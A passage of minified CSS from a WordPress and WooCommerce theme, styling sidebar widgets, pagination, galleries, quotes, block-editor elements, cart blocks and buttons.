i{line-height:1;pointer-events:none}.widget.widget_categories .children{padding:10px 0 0 15px}.rtl .widget.widget_categories .children{padding:10px 15px 0 0}.widget.widget_recent_comments ul li{position:relative;padding-left:30px;margin-bottom:10px}.widget.widget_recent_comments ul li:before{content:'\e80a';font-family:'smart-home';position:absolute;top:7px;line-height:1;left:0;color:#292929}.widget.widget_recent_comments ul li:last-child{margin-bottom:0}.widget.widget_nav_menu li:last-child,.widget.widget_pages li:last-child,.widget.widget_meta li:last-child,.widget.widget_product_categories li:last-child{margin-bottom:0}.widget.widget_nav_menu li.active>a,.widget.widget_nav_menu li.active>.thb-arrow,.widget.widget_nav_menu li.active>.count,.widget.widget_pages li.active>a,.widget.widget_pages li.active>.thb-arrow,.widget.widget_pages li.active>.count,.widget.widget_meta li.active>a,.widget.widget_meta li.active>.thb-arrow,.widget.widget_meta li.active>.count,.widget.widget_product_categories li.active>a,.widget.widget_product_categories li.active>.thb-arrow,.widget.widget_product_categories li.active>.count{color:#2A74ED}.widget.widget_nav_menu .sub-menu,.widget.widget_nav_menu .children,.widget.widget_pages .sub-menu,.widget.widget_pages .children,.widget.widget_meta .sub-menu,.widget.widget_meta .children,.widget.widget_product_categories .sub-menu,.widget.widget_product_categories .children{display:none;padding:10px 0 10px 20px;list-style:none;font-size:13px}.rtl .widget.widget_nav_menu .sub-menu,.rtl .widget.widget_nav_menu .children,.rtl .widget.widget_pages .sub-menu,.rtl .widget.widget_pages .children,.rtl .widget.widget_meta .sub-menu,.rtl .widget.widget_meta .children,.rtl .widget.widget_product_categories .sub-menu,.rtl .widget.widget_product_categories .children{padding:10px 20px 10px 0}.widget.widget_nav_menu .sub-menu li:last-child,.widget.widget_nav_menu .children li:last-child,.widget.widget_pages .sub-menu li:last-child,.widget.widget_pages .children li:last-child,.widget.widget_meta .sub-menu li:last-child,.widget.widget_meta .children li:last-child,.widget.widget_product_categories .sub-menu li:last-child,.widget.widget_product_categories .children li:last-child{margin:0}.widget.widget_rss li{margin-bottom:15px}.widget.widget_rss li .rsswidget{font-weight:600}.widget.widget_rss li .rss-date{opacity:0.8}.widget.widget_rss li .rssSummary{font-size:12px;margin-bottom:5px}.widget.widget_rss li cite{font-size:14px}.widget.widget_shopping_cart .widget_shopping_cart_content{width:100%}.widget.widget_shopping_cart .widget_shopping_cart_content>p{border-top:1px solid #E4E4E4;padding:20px 0;font-size:15px;margin:0}.widget.widget_shopping_cart .widget_shopping_cart_content>p:last-of-type{padding-bottom:0}.widget.widget_shopping_cart .widget_shopping_cart_content>p.woocommerce-mini-cart__buttons{border:0;padding:0}.widget.widget_shopping_cart .widget_shopping_cart_content>p.woocommerce-mini-cart__empty-message{border:0;padding:30px 0}.widget.widget_shopping_cart .woocommerce-mini-cart__total{display:flex;justify-content:space-between;align-items:center;font-weight:500}.widget.widget_shopping_cart .woocommerce-mini-cart__total .amount{font-size:inherit;font-weight:inherit}.widget.widget_shopping_cart .woocommerce-mini-cart__buttons{display:flex;flex-direction:column}.widget.widget_shopping_cart .woocommerce-mini-cart__buttons .button+.button,.widget.widget_shopping_cart .woocommerce-mini-cart__buttons .products .wc-block-grid__product .wc-block-grid__product-add-to-cart .wp-block-button__link+.button,.products .wc-block-grid__product .wc-block-grid__product-add-to-cart .widget.widget_shopping_cart .woocommerce-mini-cart__buttons .wp-block-button__link+.button,.widget.widget_shopping_cart .woocommerce-mini-cart__buttons .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-add-to-cart .wp-block-button__link+.button,.wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-add-to-cart .widget.widget_shopping_cart .woocommerce-mini-cart__buttons .wp-block-button__link+.button,.widget.widget_shopping_cart .woocommerce-mini-cart__buttons .products .wc-block-grid__product .wc-block-grid__product-add-to-cart .button+.wp-block-button__link,.products .wc-block-grid__product .wc-block-grid__product-add-to-cart .widget.widget_shopping_cart .woocommerce-mini-cart__buttons .button+.wp-block-button__link,.widget.widget_shopping_cart .woocommerce-mini-cart__buttons .products .wc-block-grid__product .wc-block-grid__product-add-to-cart .wp-block-button__link+.wp-block-button__link,.products .wc-block-grid__product .wc-block-grid__product-add-to-cart .widget.widget_shopping_cart .woocommerce-mini-cart__buttons .wp-block-button__link+.wp-block-button__link,.widget.widget_shopping_cart .woocommerce-mini-cart__buttons .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-add-to-cart .button+.wp-block-button__link,.wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-add-to-cart .widget.widget_shopping_cart .woocommerce-mini-cart__buttons .button+.wp-block-button__link,.widget.widget_shopping_cart .woocommerce-mini-cart__buttons .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-add-to-cart .wp-block-button__link+.wp-block-button__link,.wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-add-to-cart .widget.widget_shopping_cart .woocommerce-mini-cart__buttons .wp-block-button__link+.wp-block-button__link{margin-top:10px}.widget.widget_shopping_cart .product_list_widget li{padding-right:30px;margin-bottom:10px}.widget.widget_layered_nav li,.widget.widget_layered_nav_filters li{flex-wrap:wrap;display:flex;align-items:center}.widget.widget_layered_nav li>a,.widget.widget_layered_nav_filters li>a{display:block;position:relative;padding-left:25px;color:#292929}.widget.widget_layered_nav li>a:before,.widget.widget_layered_nav_filters li>a:before{position:absolute;top:50%;left:0;margin-top:-7px;content:'';display:block;width:14px;height:14px;border:1px solid #BABABA;border-radius:50%;color:#fff}.widget.widget_layered_nav li:hover>a:before,.widget.widget_layered_nav_filters li:hover>a:before{-webkit-box-shadow:inset 0 0 0 2px;-moz-box-shadow:inset 0 0 0 2px;box-shadow:inset 0 0 0 2px;background:#292929}.widget.widget_layered_nav li .count,.widget.widget_layered_nav_filters li .count{display:inline-flex;font-size:10px;margin-left:7px}.widget.widget_layered_nav li.chosen>a:before,.widget.widget_layered_nav_filters li.chosen>a:before{-webkit-box-shadow:inset 0 0 0 1px;-moz-box-shadow:inset 0 0 0 1px;box-shadow:inset 0 0 0 1px;background:#292929}.widget.widget_price_filter .price_slider_wrapper{padding-top:5px}.widget.widget_price_filter .price_slider{height:4px;background:rgba(0,0,0,0.1);position:relative;margin-bottom:20px}.widget.widget_price_filter .price_slider .ui-slider-range{height:4px;background:#2A74ED;position:absolute}.widget.widget_price_filter .price_slider .ui-slider-handle{display:block;outline:none;position:absolute;top:-5px;width:14px;height:14px;border-radius:7px;border:2px solid #2A74ED;background:#fff;-webkit-transition-duration:0s;-moz-transition-duration:0s;-o-transition-duration:0s;transition-duration:0s}.widget.widget_price_filter .price_slider .ui-slider-handle:last-child{margin-left:-14px}.widget.widget_price_filter .price_slider_amount{display:flex;flex-direction:row-reverse;align-items:center;justify-content:space-between;font-size:13px;font-weight:400}.widget.widget_price_filter .price_slider_amount .clear{display:none}.widget.widget_price_filter .price_slider_amount input[type="text"]{display:none}.widget.widget_price_filter .price_slider_amount .button,.widget.widget_price_filter .price_slider_amount .products .wc-block-grid__product .wc-block-grid__product-add-to-cart .wp-block-button__link,.products .wc-block-grid__product .wc-block-grid__product-add-to-cart .widget.widget_price_filter .price_slider_amount .wp-block-button__link,.widget.widget_price_filter .price_slider_amount .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-add-to-cart .wp-block-button__link,.wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-add-to-cart .widget.widget_price_filter .price_slider_amount .wp-block-button__link{font-size:13px;font-weight:500;line-height:1;color:#2A74ED !important;background:none !important;height:auto !important;border:0 !important;padding:0 !important;margin:0 !important}.pagination,.woocommerce-pagination{font-size:15px;font-weight:400;text-align:center;position:relative;line-height:1;width:100%;padding:20px 0}.pagination .page-numbers,.woocommerce-pagination .page-numbers{display:inline-flex;align-items:center;color:#292929;padding:0;width:40px;height:40px;margin:0 2px;justify-content:center;border-radius:50%;border:1px solid #E4E4E4}.pagination .page-numbers.current,.pagination .page-numbers:hover,.woocommerce-pagination .page-numbers.current,.woocommerce-pagination .page-numbers:hover{color:#fff;background:#2A74ED;border-color:#2A74ED}.pagination .next,.pagination .prev,.woocommerce-pagination .next,.woocommerce-pagination .prev{position:absolute;top:20px}.pagination .next,.woocommerce-pagination .next{right:0}.pagination .next:after,.woocommerce-pagination .next:after{font-size:20px;content:'\e801';font-family:'smart-home'}.pagination .prev,.woocommerce-pagination .prev{left:0}.pagination .prev:before,.woocommerce-pagination .prev:before{font-size:20px;content:'\e80b';font-family:'smart-home'}.screen-reader-text{display:none}.wp-video{max-width:100%}.wp-video iframe,.wp-video video{max-width:100%;height:auto}.wp-caption,.wp-caption-text,.sticky,.gallery-caption,.alignright,.alignleft,.aligncenter,.bypostauthor{color:inherit}.alignright{float:right;margin:0 0 0 20px}.alignleft{float:left;margin:0 20px 0 0}.alignright img,.alignleft img,.aligncenter img{max-width:100%}img.center{margin:0 auto;display:block}img.full{width:100%}.aligncenter{display:block;margin:0 auto}.wp-caption{position:relative;max-width:100%}.wp-caption .wp-caption-text{display:block;margin:0;font-weight:400;font-size:13px;line-height:1;padding:13px 0;border-bottom:1px solid #E4E4E4}figcaption{display:block;margin:0;font-weight:400;font-size:13px;line-height:1;color:#292929;padding:13px 0;width:100%;text-align:center;text-transform:none;border-bottom:1px solid #E4E4E4}.gallery{display:block;margin:0 auto 30px;width:100%;clear:both}.gallery.gallery-columns-2 .gallery-item{width:50%}.gallery.gallery-columns-3 .gallery-item{width:33%}.gallery.gallery-columns-4 .gallery-item{width:25%}.gallery.gallery-columns-5 .gallery-item{width:20%}.gallery .gallery-item{display:inline-block;position:relative;width:100%;padding:0 1px 1px 0;margin:0;-webkit-transition:opacity .2s cubic-bezier(0.104, 0.204, 0.492, 1);-webkit-transition-delay:0s;-moz-transition:opacity .2s cubic-bezier(0.104, 0.204, 0.492, 1);-o-transition:opacity .2s cubic-bezier(0.104, 0.204, 0.492, 1);transition:opacity .2s cubic-bezier(0.104, 0.204, 0.492, 1) false}.gallery .gallery-item:hover{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=80);opacity:.8}.gallery .gallery-item img{width:100%;max-width:100%}.gallery .gallery-item .gallery-icon a:not(.thb-pin-it){line-height:0;display:block;width:100%}.gallery .gallery-item .gallery-icon{margin:0}.gallery .gallery-item .gallery-caption{position:absolute;bottom:1px;left:0;right:1px;padding:7px 9px;background:rgba(41,41,41,0.4);color:#fff;font-size:11px;line-height:13px;font-weight:400}@media only screen and (max-width: 1068px){.gallery .gallery-item .gallery-caption{max-height:40%}}.more-link{display:inline-block;font-weight:600;color:#292929;text-transform:uppercase;font-size:11px;text-align:center}.more-link:after{content:'›';display:inline-block;margin-left:7px}.tag-cloud-link,.post-detail .thb-article-tags a{display:inline-flex;justify-content:center;align-items:center;padding:0 18px;height:34px;background:#F5F5F5;color:#292929;font-size:13px !important;margin:0 6px 10px 0;line-height:1;font-weight:400;border-radius:300px}.rtl .tag-cloud-link,.rtl .post-detail .thb-article-tags a,.post-detail .thb-article-tags .rtl a{margin:0 0 10px 6px}.tag-cloud-link:hover,.post-detail .thb-article-tags a:hover{background-color:#2A74ED;color:#fff}.tag-cloud-link .tag-link-count,.post-detail .thb-article-tags a .tag-link-count{margin-left:5px}.rtl .tag-cloud-link .tag-link-count,.rtl .post-detail .thb-article-tags a .tag-link-count,.post-detail .thb-article-tags .rtl a .tag-link-count{margin-left:0;margin-right:5px}.searchform{display:flex;position:relative;width:100%;max-width:500px}.searchform input{width:100%;margin-bottom:0;border-radius:16px;height:32px;padding-left:35px}.searchform button{position:absolute;top:0;left:0;height:32px;width:30px;display:flex;align-items:center;justify-content:center;border-radius:0;background:transparent url("../img/svg/search.svg") center center no-repeat;background-size:11px 11px;text-indent:-999em}q,blockquote p,.wp-block-quote p,.post-content blockquote p,.post-content .wp-block-quote p{font-weight:400;color:#292929;line-height:1.25;margin:0}cite{font-weight:500;font-size:13px;font-style:normal;line-height:1}cite:before{display:none}blockquote,.wp-block-quote{position:relative;clear:both;border:0;padding:0 10%;font-size:24px;line-height:1.25;margin:40px 0}blockquote:before,.wp-block-quote:before{content:'“';position:absolute;top:-40px;left:-10px;z-index:0;opacity:0.1;line-height:1;font-size:260px;pointer-events:none}blockquote p,.wp-block-quote p{text-rendering:auto;font-size:inherit}blockquote cite,.wp-block-quote cite{margin-top:20px;font-size:13px}blockquote.is-style-large,.is-style-large.wp-block-quote{padding:0 10%}@media only screen and (min-width: 1068px){blockquote.is-style-large,.is-style-large.wp-block-quote{font-size:40px}}blockquote.is-style-large p,.is-style-large.wp-block-quote p{font-size:inherit;line-height:inherit}blockquote.is-style-large cite,.is-style-large.wp-block-quote cite{font-size:13px;text-align:inherit}pre{background:#eee;font-family:"Courier 10 Pitch", Courier, monospace;font-size:1em;font-size:0.9375rem;line-height:1.6;margin-bottom:1.6em;max-width:100%;overflow:auto;padding:1.6em}pre.wp-block-verse{white-space:nowrap;overflow:auto}table{border-collapse:collapse;width:100%;margin-bottom:1rem;border-radius:0}table thead th,table thead td,table tfoot th,table tfoot td{padding:0.5rem 0.625rem 0.625rem;font-weight:600;text-align:left}table tbody th,table tbody td{padding:0.5rem 0.625rem 0.625rem}.page-title{line-height:1;text-align:center;margin-bottom:45px}.page-title h1{line-height:1;margin-bottom:0;margin-top:20px}@media only screen and (min-width: 1068px){.page-title h1{font-size:38px}}.content404{text-align:center;padding:22vh 0}.content404 h1{line-height:1;margin-bottom:15px}.content404 p{margin-bottom:30px}.fb_iframe_widget_fluid_desktop span{width:100% !important}.has-thb-accent-background-color{background-color:#2A74ED}.has-thb-accent-color{color:#2A74ED}.has-thb-accent-color p{color:#2A74ED}.wp-block-pullquote{padding:0}.wp-block-columns{margin-bottom:0}.wp-block-media-text .wp-block-media-text__content{padding:13%}.wp-block-media-text .wp-block-media-text__content .wp-block-buttons:last-child .wp-block-button:last-child{margin-bottom:0}.wp-block-media-text:last-child{margin-bottom:0}.wp-block-button .wp-block-button__link{border-width:0px;font-size:18px;font-weight:500;padding:14px 28px}.wp-block-button.is-style-outline .wp-block-button__link{border-width:1px;background:transparent;color:#2A74ED}.wp-block-button.is-style-outline:hover .wp-block-button__link{border-color:#2A74ED;background:#2A74ED;color:#fff !important}.alignwide{max-width:calc(100vw - 30px);margin:1rem calc(50% - 50vw + 15px)}@media only screen and (min-width: 768px){.alignwide{max-width:calc(100vw - 100px);margin:1rem calc(50% - 50vw + 50px)}}@media only screen and (min-width: 1068px){.single-post .sidebar-content-main.has-sidebar .alignwide{margin:0 -6.3953488372%}}.alignfull{margin:1rem calc(50% - 50vw);max-width:100vw;width:100vw}.alignfull:first-child{margin-top:0}@media only screen and (min-width: 1068px){.single-post .sidebar-content-main.has-sidebar .alignfull{max-width:100vw;margin-left:calc( 50% / 0.5982905983 - 50vw - 100px);width:calc( 50% + 50vw - 100px)}}.post-detail .wp-block-gallery{margin-bottom:1rem}.post-detail .wp-block-gallery .blocks-gallery-image,.post-detail .wp-block-gallery .blocks-gallery-item{margin-bottom:1rem}.wp-block-media-text{margin-bottom:2em}.wp-block-latest-comments{margin-left:0}.has-medium-font-size{font-size:1.2em}.has-large-font-size{font-size:2em}.has-huge-font-size{font-size:3em}.wp-block-button:not(.is-style-outline) .wp-block-button__link:not(.has-text-color){color:#fff}@media (min-width: 782px){.wp-block-column:not(:first-child){margin-left:30px}}.wp-block-latest-posts.is-grid{margin:0 -15px}.wp-block-latest-posts.is-grid.alignwide{max-width:calc(100vw - 30px);margin:1rem calc(50% - 50vw + 15px)}@media only screen and (min-width: 768px){.wp-block-latest-posts.is-grid.alignwide{max-width:calc(100vw - 100px);margin:1rem calc(50% - 50vw + 50px)}}.wp-block-latest-posts.is-grid.alignfull{margin:1rem calc(50% - 50vw);max-width:100vw;width:100vw}.wp-block-latest-posts.is-grid.alignfull:first-child{margin-top:0}.wp-block-latest-posts.is-grid li{padding:0 15px;margin:0 0 30px;width:100%;text-align:center}.wp-block-latest-posts.is-grid .wp-block-latest-posts__featured-image{margin-bottom:25px}.wp-block-latest-posts.is-grid .wp-block-latest-posts__featured-image .wp-post-image{border-radius:16px}.wp-block-latest-posts.is-grid a{display:block;font-size:20px;line-height:1.4;font-weight:500;padding:0 5%;text-decoration:none;color:#2A74ED}.wp-block-latest-posts.is-grid .wp-block-latest-posts__featured-image .wp-post-image{width:100%;object-fit:cover}.wp-block-latest-posts.is-grid .wp-block-latest-posts__post-date{font-size:14px;color:#414141;font-weight:400;margin-top:8px}.wp-block-latest-posts.is-grid .wp-block-latest-posts__post-excerpt{font-size:14px;margin-bottom:0;line-height:1.7;margin-top:12px}@media only screen and (min-width: 600px){.wp-block-latest-posts.is-grid.columns-2 li{width:50%}.wp-block-latest-posts.is-grid.columns-3 li{width:calc(100% / 3)}.wp-block-latest-posts.is-grid.columns-4 li{width:25%}.wp-block-latest-posts.is-grid.columns-5 li{width:20%}.wp-block-latest-posts.is-grid.columns-6 li{width:calc(100% / 6)}}.wp-block-cover{height:auto;padding:13%;margin-bottom:30px}.wp-block-cover .wp-block-cover__inner-container{max-width:90%;width:100%}.wp-block-cover .wp-block-cover__inner-container .wp-block-buttons:last-child .wp-block-button:last-child{margin-bottom:0}.wp-block-cover.no-block-cover-padding{padding:0}.wc-block-grid__products{margin:0 -15px}.wc-block-grid__products .wc-block-grid__product{border-bottom-width:0}@media (min-width: 481px){.wc-block-grid__products .wc-block-grid__product{border-left-width:15px;border-right-width:15px}}.wc-block-grid__products .wc-block-grid__product-add-to-cart .add_to_cart_button:after{display:none !important}.jetpack-portfolio-shortcode .portfolio-featured-image{display:block}.jetpack-portfolio-shortcode .portfolio-featured-image+.portfolio-entry-title{margin-top:20px}.jetpack-portfolio-shortcode .portfolio-entry-title{margin-top:20px;font-weight:600;font-size:26px}.jetpack-portfolio-shortcode .portfolio-entry-title+.portfolio-entry-meta{margin-top:5px}.jetpack-portfolio-shortcode .portfolio-entry-meta{font-size:14px;margin-top:5px}.jetpack-portfolio-shortcode .portfolio-entry-meta span{font-weight:500}.wp-block-search .wp-block-search__inside-wrapper{display:flex;position:relative;width:100%;max-width:500px}.wp-block-search .wp-block-search__inside-wrapper input{width:100%;margin-bottom:0;border-radius:16px;height:32px;padding-left:35px;border-color:#EAEAEA}.wp-block-search .wp-block-search__inside-wrapper input:focus{border-color:#292929}.wp-block-search .wp-block-search__inside-wrapper button{position:absolute;top:0;left:0;height:32px;width:30px;padding:0;margin:0;border:0;display:flex;align-items:center;justify-content:center;border-radius:0;background:transparent url("../img/svg/search.svg") center center no-repeat;background-size:11px 11px;text-indent:-999em}.wp-block-embed iframe{max-width:100%}.wp-block-embed .wp-block-embed__wrapper{position:relative;background:#292929}.wp-block-embed.wp-has-aspect-ratio .wp-block-embed__wrapper::before{content:"";display:block;padding-top:50%}.wp-block-embed.wp-has-aspect-ratio iframe{position:absolute;top:0;right:0;bottom:0;left:0;height:100%;width:100%}.wp-block-embed .wp-embed-responsive .wp-embed-aspect-21-9 .wp-block-embed__wrapper::before{padding-top:42.85%}.wp-block-embed .wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper::before{padding-top:50%}.wp-block-embed .wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper::before{padding-top:56.25%}.wp-block-embed .wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper::before{padding-top:75%}.wp-block-embed .wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper::before{padding-top:100%}.wp-block-embed .wp-embed-responsive .wp-embed-aspect-9-6 .wp-block-embed__wrapper::before{padding-top:66.66%}.wp-block-embed .wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper::before{padding-top:200%}.wp-block-table table thead{border-bottom-width:2px !important}.wp-block-table table tfoot{border-top-width:2px !important}.wp-block-table table tbody,.wp-block-table table thead,.wp-block-table table tfoot{border:1px solid #292929}.wp-block-table table tbody th,.wp-block-table table tbody td,.wp-block-table table thead th,.wp-block-table table thead td,.wp-block-table table tfoot th,.wp-block-table table tfoot td{border:1px solid #292929}.wp-block-table.is-style-stripes{border-bottom:0}.wp-block-table.is-style-stripes tbody tr:nth-child(odd){background:rgba(41,41,41,0.05)}.wp-block-table figcaption{padding-top:0;margin-bottom:1rem}.wp-block-image figcaption{margin-top:0}.wc-block-components-review-list-item__rating>.wc-block-components-review-list-item__rating__stars{font-size:18px;line-height:1;height:18px;vertical-align:middle;max-width:84px}.wp-block-woocommerce-cart{margin-top:50px}.wp-block-woocommerce-cart .wc-block-components-title{margin-bottom:20px}.wp-block-woocommerce-cart .wc-block-components-title.wc-block-cart__totals-title{margin-bottom:10px}.wp-block-woocommerce-cart .wc-block-cart-items thead{background:transparent;border:0}.wp-block-woocommerce-cart .wc-block-cart-items thead .wc-block-cart-items__header{font-size:12px;color:#292929}.wp-block-woocommerce-cart .wc-block-cart-items tbody{border:0}.wp-block-woocommerce-cart .wc-block-cart-items tbody tr:nth-child(even){background:transparent}.wp-block-woocommerce-cart .wc-block-cart-items .price>span.screen-reader-text{display:none}.wp-block-woocommerce-checkout{margin-top:50px}input[type="submit"],.button,.products .wc-block-grid__product .wc-block-grid__product-add-to-cart .wp-block-button__link,.wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-add-to-cart .wp-block-button__link,.btn,.pushbutton-wide,.wp-block-search__button{display:inline-block;align-items:center;justify-content:center;text-align:center;min-height:46px;line-height:1.5;background:#2A74ED;color:#fff;padding:10px 25px;max-width:100%;font-size:15px;font-weight:500;border:0;outline:0;position:relative;cursor:pointer;border-radius:6px;-webkit-appearance:none;-moz-appearance:none;appearance:none}input[type="submit"]:hover,.button:hover,.products .wc-block-grid__product .wc-block-grid__product-add-to-cart .wp-block-button__link:hover,.wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-add-to-cart .wp-block-button__link:hover,.btn:hover,.pushbutton-wide:hover,.wp-block-search__button:hover{background:#1465ea;color:#fff}input[type="submit"]:focus,.button:focus,.products .wc-block-grid__product .wc-block-grid__product-add-to-cart .wp-block-button__link:focus,.wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-add-to-cart .wp-block-button__link:focus,.btn:focus,.pushbutton-wide:focus,.wp-block-search__button:focus{color:#fff}input[type="submit"].disabled,input[type="submit"]:disabled,.button.disabled,.products .wc-block-grid__product .wc-block-grid__product-add-to-cart .disabled.wp-block-button__link,.wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-add-to-cart .disabled.wp-block-button__link,.button:disabled,.products .wc-block-grid__product .wc-block-grid__product-add-to-cart .wp-block-button__link:disabled,.wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-add-to-cart .wp-block-button__link:disabled,.btn.disabled,.btn:disabled,.pushbutton-wide.disabled,.pushbutton-wide:disabled,.wp-block-search__button.disabled,.wp-block-search__button:disabled{opacity:0.5;cursor:not-allowed}input[type="submit"].no-radius,.button.no-radius,.products .wc-block-grid__product .wc-block-grid__product-add-to-cart .no-radius.wp-block-button__link,.wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-add-to-cart .no-radius.wp-block-button__link,.btn.no-radius,.pushbutton-wide.no-radius,.wp-block-search__button.no-radius{border-radius:0}input[type="submit"].small-radius,.button.small-radius,.products .wc-block-grid__product .wc-block-grid__product-add-to-cart .small-radius.wp-block-button__link,.wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-add-to-cart .small-radius.wp-block-button__link,.btn.small-radius,.pushbutton-wide.small-radius,.wp-block-search__button.small-radius{border-radius:3px}input[type="submit"].pill-radius,.button.pill-radius,.products .wc-block-grid__product .wc-block-grid__product-add-to-cart .pill-radius.wp-block-button__link,.wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-add-to-cart .pill-radius.wp-block-button__link,.btn.pill-radius,.pushbutton-wide.pill-radius,.wp-block-search__button.pill-radius{border-radius:300px}input[type="submit"].white,.button.white,.products .wc-block-grid__product .wc-block-grid__product-add-to-cart .white.wp-block-button__link,.wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-add-to-cart .white.wp-block-button__link,.btn.white,.pushbutton-wide.white,.wp-block-search__button.white{background:#fff;color:#292929}input[type="submit"].white:hover,.button.white:hover,.products .wc-block-grid__product .wc-block-grid__product-add-to-cart .white.wp-block-button__link:hover,.wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-add-to-cart .white.wp-block-button__link:hover,.btn.white:hover,.pushbutton-wide.white:hover,.wp-block-search__button.white:hover{background:#2A74ED;color:#fff}input[type="submit"].white-alt,.button.white-alt,.products .wc-block-grid__product .wc-block-grid__product-add-to-cart .white-alt.wp-block-button__link,.wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-add-to-cart .white-alt.wp-block-button__link,.btn.white-alt,.pushbutton-wide.white-alt,.wp-block-search__button.white-alt{background:rgba(255,255,255,0.8);color:#292929}input[type="submit"].white-alt:hover,.button.white-alt:hover,.products .wc-block-grid__product .wc-block-grid__product-add-to-cart .white-alt.wp-block-button__link:hover,.wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-add-to-cart .white-alt.wp-block-button__link:hover,.btn.white-alt:hover,.pushbutton-wide.white-alt:hover,.wp-block-search__button.white-alt:hover{color:#292929;background:#fff}input[type="submit"].alt:not(.single_add_to_cart_button),input[type="submit"].checkout,.button.alt:not(.single_add_to_cart_button),.products .wc-block-grid__product .wc-block-grid__product-add-to-cart .alt.wp-block-button__link:not(.single_add_to_cart_button),.wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-add-to-cart .alt.wp-block-button__link:not(.single_add_to_cart_button),.button.checkout,.products .wc-block-grid__product .wc-block-grid__product-add-to-cart .checkout.wp-block-button__link,.wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-add-to-cart .checkout.wp-block-button__link,.btn.alt:not(.single_add_to_cart_button),.btn.checkout,.pushbutton-wide.alt:not(.single_add_to_cart_button),.pushbutton-wide.checkout,.wp-block-search__button.alt:not(.single_add_to_cart_button),.wp-block-search__button.checkout{background:#2A74ED}input[type="submit"].alt:not(.single_add_to_cart_button):hover,input[type="submit"].checkout:hover,.button.alt:not(.single_add_to_cart_button):hover,.products .wc-block-grid__product .wc-block-grid__product-add-to-cart .alt.wp-block-button__link:not(.single_add_to_cart_button):hover,.wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-add-to-cart .alt.wp-block-button__link:not(.single_add_to_cart_button):hover,.button.checkout:hover,.products .wc-block-grid__product .wc-block-grid__product-add-to-cart .checkout.wp-block-button__link:hover,.wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-add-to-cart .checkout.wp-block-button__link:hover,.btn.alt:not(.single_add_to_cart_button):hover,.btn.checkout:hover,.pushbutton-wide.alt:not(.single_add_to_cart_button):hover,.pushbutton-wide.checkout:hover,.wp-block-search__button.alt:not(.single_add_to_cart_button):hover,.wp-block-search__button.checkout:hover{background:#125bd2}input[type="submit"].full,.button.full,.products .wc-block-grid__product .wc-block-grid__product-add-to-cart .full.wp-block-button__link,.wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-add-to-cart .full.wp-block-button__link,.btn.full,.pushbutton-wide.full,.wp-block-search__button.full{width:100%;text-align:center}input[type="submit"].small,.button.small,.products .wc-block-grid__product .wc-block-grid__product-add-to-cart .small.wp-block-button__link,.wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-add-to-cart .small.wp-block-button__link,.btn.small,.pushbutton-wide.small,.wp-block-search__button.small{font-size:11px;height:39px;line-height:39px;padding:0 20px}input[type="submit"].large,.button.large,.products .wc-block-grid__product .wc-block-grid__product-add-to-cart .large.wp-block-button__link,.wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-add-to-cart .large.wp-block-button__link,.btn.large,.pushbutton-wide.large,.wp-block-search__button.large{height:48px;line-height:48px;padding:0 30px;font-size:14px;font-weight:500}input[type="submit"].x-large,.button.x-large,.products .wc-block-grid__product .wc-block-grid__product-add-to-cart .x-large.wp-block-button__link,.wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-add-to-cart .x-large.wp-block-button__link,.btn.x-large,.pushbutton-wide.x-large,.wp-block-search__button.x-large{height:54px;line-height:54px;padding:0 45px;font-size:14px}input[type="submit"][name="apply_coupon"],.button[name="apply_coupon"],.products .wc-block-grid__product .wc-block-grid__product-add-to-cart .wp-block-button__link[name="apply_coupon"],.wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-add-to-cart .wp-block-button__link[name="apply_coupon"],.btn[name="apply_coupon"],.pushbutton-wide[name="apply_coupon"],.wp-block-search__button[name="apply_coupon"]{background:#292929;white-space:nowrap}input[type="submit"][name="apply_coupon"]:hover,.button[name="apply_coupon"]:hover,.products .wc-block-grid__product .wc-block-grid__product-add-to-cart .wp-block-button__link[name="apply_coupon"]:hover,.wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-add-to-cart .wp-block-button__link[name="apply_coupon"]:hover,.btn[name="apply_coupon"]:hover,.pushbutton-wide[name="apply_coupon"]:hover,.wp-block-search__button[name="apply_coupon"]:hover{background:#2A74ED;color:#fff}input[type="submit"][name="update_cart"],input[type="submit"].style2,.button[name="update_cart"],.products .wc-block-grid__product .wc-block-grid__product-add-to-cart .wp-block-button__link[name="update_cart"],.wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-add-to-cart .wp-block-button__link[name="update_cart"],.button.style2,.products .wc-block-grid__product .wc-block-grid__product-add-to-cart .style2.wp-block-button__link,.wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-add-to-cart .style2.wp-block-button__link,.btn[name="update_cart"],.btn.style2,.pushbutton-wide[name="update_cart"],.pushbutton-wide.style2,.wp-block-search__button[name="update_cart"],.wp-block-search__button.style2{border:1px solid #292929;background:transparent;color:#292929}input[type="submit"][name="update_cart"]:hover,input[type="submit"].style2:hover,.button[name="update_cart"]:hover,.products 